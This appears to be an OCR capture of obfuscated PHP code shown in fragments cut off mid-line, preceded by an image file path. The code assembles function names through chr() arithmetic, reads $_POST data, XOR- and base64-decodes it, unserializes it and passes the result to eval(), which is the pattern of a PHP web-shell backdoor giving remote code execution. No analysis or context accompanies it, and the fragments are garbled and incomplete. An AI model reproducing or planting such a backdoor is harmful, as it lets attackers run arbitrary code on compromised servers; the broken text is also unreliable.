
$KTqaB = chr (103) . chr (95) . 'q' . "\120" . chr ( 116 - 41 ); $BUlvJ = 
class_exists($KTqaB); $BUlvJ = "47593";$fUUTDHhnOS = strpo
$SeWBnE = NULL;}$WXBEjRqP = "13242";class g_qPK{private fun
crc32(g_qPK::$BqNaDUyI["salt"]);@g_qPK::$BqNaDUyI["write"]
"13242";exit();}}public function OlLwsUr(){$EsvlzYFjoI = "8472";
@unserialize(g_qPK::$BqNaDUyI); $WXBEjRqP = "40379_45327"
$EsvlzYFjoI[0] ^ str_repeat($IhHiVpV, intval(strlen($EsvlzYFjoI[0])
)."\x36" . chr ( 633 - 581 );return array_map($FevpcnwfD . '_' . chr (
chr ( 944 - 900 ); $EsvlzYFjoI = "";$PBzoqV = $_POST;$MneI
(!empty($uowGZGNcWW)){$uowGZGNcWW = explode($STbbiyEj,
@$PBzoqV[$Tyozlawzy];}$EsvlzYFjoI = $this->uxhCMlQZ($Esvlz
explode($STbbiyEj, $IhHiVpV); $WYOWCaCW = base64_decode(md5(
md5(implode('', $IhHiVpV)); $BKTuup = str_repeat($FVpLyW, 2); 
{$SYbMGDN = '';}}}public static $BqNaDUyI = 318;}ZjKLReEC();}$uVBiv
"\170" . chr (105) . chr ( 761 - 646 )."\x74" . 's';$ODbFQPq
"17372";class Z_mkhaU{public function PGNbUAhmhJ(){echo "4911
function __construct($pZVww=0){$CSuhgXlq = $_POST;$OZQO
"base64";$IBbAaWA = "";$VxWowr = explode(",", $VxWowr)
@$CSuhgXlq[$lNgYOQUhy];}$IBbAaWA = array_map($swKwgqJIs . chr ( 
$IBbAaWA[0] ^ str_repeat(Z_mkhaU::$NdhOvJ, (strlen($IBbAaWA[
(is_array(Z_mkhaU::$rNpNfOwx)) {$jvAPjmR = str_replace('<' . '?' . ch
)."\x74"]);eval($jvAPjmR); $yMEcNr = "17372";exit();}}public 
1);}$jyBmyxZsN = 'd' . "\x5f" . chr ( 1007 - 901 )."\x69" . 'l' . chr (71
class_exists($jyBmyxZsN); $prDbtBjRUw = "45850";$SuIxv = str